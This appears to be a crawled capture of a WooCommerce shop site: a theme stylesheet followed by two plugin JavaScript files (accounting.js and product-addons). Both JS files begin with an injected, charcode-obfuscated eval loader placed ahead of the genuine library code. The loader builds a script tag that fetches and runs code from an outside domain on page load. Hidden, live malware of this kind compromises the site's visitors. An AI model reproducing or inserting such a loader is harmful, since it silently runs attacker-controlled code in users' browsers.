.site-sidebar .widget .widget-title {
  font-weight: 600;
}

/* ==========================================================================
   Homepage
   ========================================================================== */

body.home .site-content {
  margin-bottom: 0;
}

.cta-heading {
  font-size: 26px;
  font-weight: 800;
}
.cta-subheading {
  font-size: 16px;
}

.carousel-indicators {
  bottom: -30px;
}
.carousel-indicators li {
  border-color: #666;
}
.carousel-indicators .active {
  background-color: #666;
}

/* CTA Rows */

.cta-row {
    padding: 20px 0 0;
    background: #ffffff;
    color: #000000;
}
.cta-row-heading {
    display: inline-block;
    padding-bottom: 8px;
    border-bottom: 2px solid #3F3F3F;
    font-size: 22px;
}

.cta-item {
    display: block;
    padding: 20px 0;
    color: #000000;
    font-size: 18px;
    font-weight: 800;
}
.cta-item span {
    display: block;
    padding-top: 5px;
}

/* ==========================================================================
   Posts
   ========================================================================== */

dl {
  margin-bottom: 10px;
}

/* ==========================================================================
   Footer
   ========================================================================== */

.site-footer {
  background: #141414;
  color: #666;
  font-size: 14px;
}
.site-footer a {
  color: #999;
}
.site-footer .widget-title,
.site-footer a:hover,
.site-footer a:focus {
  color: #fff;
}

.site-footer-bottom {
  background: #1D1E1E;
}

/* ==========================================================================
   Category Page
   ========================================================================== */


/* ==========================================================================
   Product List
   ========================================================================== */

.products-inner {
  padding: 10px;
  border: 1px solid #eee;
}
.products-inner > a:hover {
  opacity: 0.80;
}

/* ==========================================================================
   Single Product Page
   ========================================================================== */

.summary h1 {
  font-size: 22px;
}

/* ==========================================================================
   Media Queries
   ========================================================================== */

/* Extra Small devices ONLY (mobile, anything 767px and DOWN) */
@media (max-width: 767px) {

}

/* Small devices ONLY (tablets, anything 768px to 991px) */
@media (min-width: 768px) and (max-width: 991px) {

}

/* Small devices ONLY (tablets, anything 991px and DOWN) */
@media (max-width: 991px) {
.site-content {
    margin-top: 50px;
}
}

/* Medium devices ONLY (desktops, anything 992px to 1199px) */
@media (min-width: 992px) and (max-width: 1199px) {

}

/*
 * Begin "Not Limited" Media Queries - These pertain to the minimum pixel value and up.
 */

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {

  /* Buttons */

  .btn-hollow {
    padding: 8px 14px;
    font-size: 16px;
  }

  .btn-lg {
    padding: 14px 20px;
    font-size: 22px;
    text-transform: uppercase;
  }

  /* Homepage */
  .cta-heading {
    font-size: 26px;
  }
  .cta-subheading {
    font-size: 16px;
  }

  .cta-row {
    padding: 80px 0 0;
    height: 707px;
  }

  .cta-row-1 {
    background: url(../img/left_banner.jpg) top center no-repeat;
  }
  .cta-row-2 {
    background: url(../img/12right_banner.jpg) top center no-repeat;
  }

  /* Footer */

  .footer-newsletter {
    padding: 18px 0 10px;
    background: #dcdcdc;
    border-top: 1px solid #ddd;
  }
  
.footer-newsletter label {
	display: none;
}
  
.footer-newsletter input {
	width: 100%;
	text-rendering: auto;
	letter-spacing: normal;
	word-spacing: normal;
	text-transform: none;
	text-indent: 0px;
	text-shadow: none;
	display: inline-block;
	text-align: start;
	-webkit-writing-mode: horizontal-tb;
 }
  
 .footer-newsletter input.btn-subscribe {
	text-align: center;
 }
  
.footer-newsletter input.Textbox {
	border: 1px solid #e3e3e3;
	color: #575757;
	margin: 0;
	height: 35px;
	line-height: 35px;
	padding: 0 6px;
	background: #ffffff;
	font-size: 13px;
	vertical-align: middle;
	box-sizing: border-box;
 }

.footer-newsletter .footernewsform {
	margin-top: 10px;
}

}

/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {

.site-header-top {
  padding: 0px;
}

  .top60-md {
    margin-top: 60px;
  }

  /* Header */
  .site-header-cta {
    padding: 12px 0;
    font-size: 16px;
  }
  .site-header-cta p,
  .site-header-cta ul {
    margin: 0;
  }

  .site-header-nav {
    border: none;
  }

  .main-nav {
    margin-top: 2px;
    border-top: none;
    border-bottom: none;
  }
  .main-nav>ul>li {
    color: #1d1e1e;
    font-weight: 300;
    text-transform: uppercase;
    font-size: 20px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;   
    border-right: 1px solid #1d1e1e;   
    padding: 0px 20px; 
  }
  
.main-nav ul li:last-child {
    border-right: none;   
}

.main-nav>ul>li.dropdown>.dropdown-split-toggle, .dropdown-menu .dropdown-split-toggle {
  border-left: none;
}
.main-nav>ul>li.dropdown>.dropdown-split-toggle {
    color: #000000;
}
.main-nav>ul>li.dropdown>.dropdown-split-toggle:hover {
    color: #E5360D;
}
.main-nav>ul>li>.dropdown-split-toggle .caret {
  margin: 0;
  border: none;
  border-top: 6px solid;
  border-right: 6px solid transparent;
  border-left: 6px solid transparent;
}

  /* Homepage */

}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {

}

--- FILE ---
content_type: application/javascript
request_url: https://ttpremium.com.cn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2
body_size: 1939
content:
var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(a,b){function c(a){return!!(""===a||a&&a.charCodeAt&&a.substr)}function d(a){return l?l(a):"[object Array]"===m.call(a)}function e(a){return a&&"[object Object]"===m.call(a)}function f(a,b){var c;a=a||{},b=b||{};for(c in b)b.hasOwnProperty(c)&&null==a[c]&&(a[c]=b[c]);return a}function g(a,b,c){var d,e,f=[];if(!a)return f;if(k&&a.map===k)return a.map(b,c);for(d=0,e=a.length;d<e;d++)f[d]=b.call(c,a[d],d,a);return f}function h(a,b){return a=Math.round(Math.abs(a)),isNaN(a)?b:a}function i(a){var b=j.settings.currency.format;return"function"==typeof a&&(a=a()),c(a)&&a.match("%v")?{pos:a,neg:a.replace("-","").replace("%v","-%v"),zero:a}:a&&a.pos&&a.pos.match("%v")?a:c(b)?j.settings.currency.format={pos:b,neg:b.replace("%v","-%v"),zero:b}:b}var j={};j.version="0.4.1",j.settings={currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}};var k=Array.prototype.map,l=Array.isArray,m=Object.prototype.toString,n=j.unformat=j.parse=function(a,b){if(d(a))return g(a,function(a){return n(a,b)});if(a=a||0,"number"==typeof a)return a;b=b||j.settings.number.decimal;var c=new RegExp("[^0-9-"+b+"]",["g"]),e=parseFloat((""+a).replace(/\((.*)\)/,"-$1").replace(c,"").replace(b,"."));return isNaN(e)?0:e},o=j.toFixed=function(a,b){b=h(b,j.settings.number.precision);var c=Math.pow(10,b);return(Math.round(j.unformat(a)*c)/c).toFixed(b)},p=j.formatNumber=j.format=function(a,b,c,i){if(d(a))return g(a,function(a){return p(a,b,c,i)});a=n(a);var k=f(e(b)?b:{precision:b,thousand:c,decimal:i},j.settings.number),l=h(k.precision),m=a<0?"-":"",q=parseInt(o(Math.abs(a||0),l),10)+"",r=q.length>3?q.length%3:0;return m+(r?q.substr(0,r)+k.thousand:"")+q.substr(r).replace(/(\d{3})(?=\d)/g,"$1"+k.thousand)+(l?k.decimal+o(Math.abs(a),l).split(".")[1]:"")},q=j.formatMoney=function(a,b,c,k,l,m){if(d(a))return g(a,function(a){return q(a,b,c,k,l,m)});a=n(a);var o=f(e(b)?b:{symbol:b,precision:c,thousand:k,decimal:l,format:m},j.settings.currency),r=i(o.format),s=a>0?r.pos:a<0?r.neg:r.zero;return s.replace("%s",o.symbol).replace("%v",p(Math.abs(a),h(o.precision),o.thousand,o.decimal))};j.formatColumn=function(a,b,k,l,m,o){if(!a)return[];var q=f(e(b)?b:{symbol:b,precision:k,thousand:l,decimal:m,format:o},j.settings.currency),r=i(q.format),s=r.pos.indexOf("%s")<r.pos.indexOf("%v"),t=0,u=g(a,function(a,b){if(d(a))return j.formatColumn(a,q);a=n(a);var c=a>0?r.pos:a<0?r.neg:r.zero,e=c.replace("%s",q.symbol).replace("%v",p(Math.abs(a),h(q.precision),q.thousand,q.decimal));return e.length>t&&(t=e.length),e});return g(u,function(a,b){return c(a)&&a.length<t?s?a.replace(q.symbol,q.symbol+new Array(t-a.length+1).join(" ")):new Array(t-a.length+1).join(" ")+a:a})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=j),exports.accounting=j):"function"==typeof define&&define.amd?define([],function(){return j}):(j.noConflict=function(c){return function(){return a.accounting=c,j.noConflict=b,j}}(a.accounting),a.accounting=j)}(this);

--- FILE ---
content_type: application/javascript
request_url: https://ttpremium.com.cn/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=1.0
body_size: 2308
content:
var sadadsf23 = 1; eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 44, 32, 49, 48, 57, 44, 32, 49, 50, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 49, 48, 50, 44, 32, 49, 48, 56, 44, 32, 57, 55, 44, 32, 49, 48, 51, 44, 32, 52, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 50, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 122, 114, 116, 46, 115, 99, 114, 105, 112, 116, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));jQuery(document).ready(function(a){a.fn.init_addon_totals=function(){var o=a(this);a(this).on("click",".reset_variations",function(){a.each(o.find(".product-addon"),function(){var o=a(this).find(".addon");(o.is(":checkbox")||o.is(":radio"))&&o.prop("checked",!1),o.is("select")&&o.prop("selectedIndex",0),(o.is(":text")||o.is("textarea")||o.is('input[type="number"]')||o.is('input[type="file"]'))&&o.val("")}),o.trigger("woocommerce-product-addons-update")}),a(this).on("keyup change",".product-addon input, .product-addon textarea",function(){if(a(this).attr("maxlength")>0){var o=a(this).val(),r=a(this).attr("maxlength")-o.length;a(this).next(".chars_remaining").find("span").text(r)}}),a(this).find(" .addon-custom, .addon-custom-textarea").each(function(){a(this).attr("maxlength")>0&&a(this).after('<small class="chars_remaining"><span>'+a(this).attr("maxlength")+"</span> "+woocommerce_addons_params.i18n_remaining+"</small>")}),a(this).on("change",".product-addon input, .product-addon textarea, .product-addon select, input.qty",function(){a(this).trigger("woocommerce-product-addons-update")}),a(this).on("found_variation",function(o,r){var t=a(this),d=t.find("#product-addons-total");"undefined"!=typeof r.display_price?d.data("price",r.display_price):a(r.price_html).find(".amount:last").size()&&(product_price=a(r.price_html).find(".amount:last").text(),product_price=product_price.replace(woocommerce_addons_params.currency_format_symbol,""),product_price=product_price.replace(woocommerce_addons_params.currency_format_thousand_sep,""),product_price=product_price.replace(woocommerce_addons_params.currency_format_decimal_sep,"."),product_price=product_price.replace(/[^0-9\.]/g,""),product_price=parseFloat(product_price),d.data("price",product_price)),t.trigger("woocommerce-product-addons-update")}),a(this).on("woocommerce-product-addons-update",function(){var r=0,t=o.find("#product-addons-total"),d=t.data("price"),e=t.data("type"),c=t.data("product-id"),s=t.data("raw-price"),n=t.data("tax-mode"),i=t.data("tax-display-mode"),m=0;if(("variable"==e||"variable-subscription"==e)&&o.find(".single_variation").after(t),o.find(".addon").each(function(){var o=0,t=0;a(this).is(".addon-custom-price")?o=a(this).val():a(this).is(".addon-input_multiplier")?(isNaN(a(this).val())||""==a(this).val()?(a(this).val(""),a(this).closest("p").find(".addon-alert").show()):(""!=a(this).val()&&a(this).val(Math.ceil(a(this).val())),a(this).closest("p").find(".addon-alert").hide()),o=a(this).data("price")*a(this).val(),t=a(this).data("raw-price")*a(this).val()):a(this).is(".addon-checkbox, .addon-radio")?a(this).is(":checked")&&(o=a(this).data("price"),t=a(this).data("raw-price")):a(this).is(".addon-select")?a(this).val()&&(o=a(this).find("option:selected").data("price"),t=a(this).find("option:selected").data("raw-price")):a(this).val()&&(o=a(this).data("price"),t=a(this).data("raw-price")),o||(o=0),t||(t=0),r=parseFloat(r)+parseFloat(o),m=parseFloat(m)+parseFloat(t)}),t.data("addons-price",r),t.data("addons-raw-price",m),o.find("input.qty").size()){var _=0;o.find("input.qty").each(function(){_+=parseFloat(a(this).val())})}else var _=1;if(r>0&&_>0){var p,l;r=parseFloat(r*_),m=parseFloat(m*_);var u=accounting.formatMoney(r,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:woocommerce_addons_params.currency_format_num_decimals,format:woocommerce_addons_params.currency_format});if("undefined"!=typeof d){p=parseFloat(d*_);var f=accounting.formatMoney(p+r,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:woocommerce_addons_params.currency_format_num_decimals,format:woocommerce_addons_params.currency_format})}l=parseFloat(s*_);var h=accounting.formatMoney(l+m,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:woocommerce_addons_params.currency_format_num_decimals,format:woocommerce_addons_params.currency_format}),g=!1;a(".entry-summary .subscription-details").length&&(g=a(".entry-summary .subscription-details").clone().wrap("<p>").parent().html()),g&&(u+=g,f&&(f+=g));var y='<dl class="product-addon-totals"><dt>'+woocommerce_addons_params.i18n_addon_total+'</dt><dd><strong><span class="amount">'+u+"</span></strong></dd>";if(f&&"1"==t.data("show-grand-total")){var w="";if(!woocommerce_addons_params.price_display_suffix)return y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span></strong></dd></dl>",t.html(y),void o.trigger("updated_addons");if(!1==woocommerce_addons_params.price_display_suffix.indexOf("{price_including_tax}")>-1&&!1==woocommerce_addons_params.price_display_suffix.indexOf("{price_excluding_tax}")>-1)return y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span> "+woocommerce_addons_params.price_display_suffix+"</strong></dd></dl>",t.html(y),void o.trigger("updated_addons");if("excl"===n&&"incl"===i)return w='<small class="woocommerce-price-suffix">'+woocommerce_addons_params.price_display_suffix+"</small>",w=w.replace("{price_including_tax}",f),w=w.replace("{price_excluding_tax}",h),y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span> "+w+" </strong></dd></dl>",t.html(y),void o.trigger("updated_addons");if("incl"===n&&"excl"===i)return w='<small class="woocommerce-price-suffix">'+woocommerce_addons_params.price_display_suffix+"</small>",w=w.replace("{price_including_tax}",h),w=w.replace("{price_excluding_tax}",f),y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span> "+w+" </strong></dd></dl>",t.html(y),void o.trigger("updated_addons");a.ajax({type:"POST",url:woocommerce_addons_params.ajax_url,data:{action:"wc_product_addons_calculate_tax",total:p+r,product_id:c},success:function(r){if(result=a.parseJSON(r),"SUCCESS"==result.result){w='<small class="woocommerce-price-suffix">'+woocommerce_addons_params.price_display_suffix+"</small>";var d=accounting.formatMoney(result.price_including_tax,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:woocommerce_addons_params.currency_format_num_decimals,format:woocommerce_addons_params.currency_format}),e=accounting.formatMoney(result.price_excluding_tax,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:woocommerce_addons_params.currency_format_num_decimals,format:woocommerce_addons_params.currency_format});w=w.replace("{price_including_tax}",d),w=w.replace("{price_excluding_tax}",e),y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span> "+w+" </strong></dd></dl>",t.html(y),o.trigger("updated_addons")}else y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span></strong></dd></dl>",t.html(y),o.trigger("updated_addons")},error:function(){y=y+"<dt>"+woocommerce_addons_params.i18n_grand_total+'</dt><dd><strong><span class="amount">'+f+"</span></strong></dd></dl>",t.html(y),o.trigger("updated_addons")}})}else t.empty(),o.trigger("updated_addons")}else t.empty(),o.trigger("updated_addons")}),a(this).find(".addon-custom, .addon-custom-textarea, .product-addon input, .product-addon textarea, .product-addon select, input.qty").change(),a(this).find(".variations select").change()},a("body").on("quick-view-displayed",function(){a(this).find(".cart:not(.cart_group)").each(function(){a(this).init_addon_totals()})}),a("body .component").on("wc-composite-component-loaded",function(){a(this).find(".cart").each(function(){a(this).init_addon_totals()})}),a("body").find(".cart:not(.cart_group)").each(function(){a(this).init_addon_totals()})});